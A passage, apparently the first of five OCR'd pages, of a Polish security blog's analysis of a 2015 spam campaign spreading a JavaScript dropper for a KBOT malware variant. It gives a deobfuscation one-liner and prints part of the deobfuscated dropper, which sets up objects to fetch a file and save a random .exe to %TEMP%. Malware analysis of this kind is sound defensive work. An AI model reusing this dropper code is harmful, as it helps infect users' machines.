lokalhost.pl/txt/newest_addition_to_happy_family_kbot.17.05.2015.txt
Newest addition to a happy family: KBOT
---
At the beginning of the May here in Poland we have couple of free days. 3rd May is Constitution Day, and May 1st is Labour Day.
Most of us use those days to unwind after winter, but some malware authors apparently didn’t: a few weeks ago, our friends started a new campaign,
spreading some poorly obfuscated Javascript and quite an interesting modification of KBOT from the Carberp leak.
Spam run.
---
If you want to stay trendy, you have to follow the trendsetters and the in malware world these days, these apparently are the Dridex and Locky gang.
Since they moved to spreading JavaScript’s instead of .doc/.docm/.pdf.exe, the rest of the world has followed.
The first payload is a Javascript dropper, and it doesn’t do anything except download the second stage in a loop.
The obfuscation used here is interesting but trivial to break.
I came up with this nifty one liner ;]
cat Zamowienie.js | python2 -c 'import re,sys;print re.sub(r"\\u00([a-f0-9]{2})",lambda x: chr(int(x.group(1),16)),sys.stdin.read())' | sed -e "s/;/;\n/g" | sed -e "s/{[a-z0-9]\+:\('.'\)}\.[a-z0-9]\+/\1/g" | sed -e"s/'+'//g"
And voila!
var obj_from = this['ActiveXObject'];
var obj_thousands7 = this['WScript'];
var obj_data6 = obj_thousands7['CreateObject']('WScript.Shell');
var fso12 = new obj_from('Scripting.FileSystemObject');
var obj_numerous = new obj_from('ADODB.Stream');
var obj_hundreds2 = new obj_from('Shell.Application');
var obj_radiofrequency10 = obj_data6['ExpandEnvironmentStrings']('%TEMP%');
var obj_since = obj_radiofrequency10 + '\\' + Math['floor']((Math['random']() * (40 + 10 + 50)) + 1) + '.exe';
var obj_they = new obj_from('Msxml2.ServerXMLHTTP');
var obj_find = '\aflash_update.js';
var obj_from = obj_hundreds2['NameSpace'](3 + 2 + 2);
1/5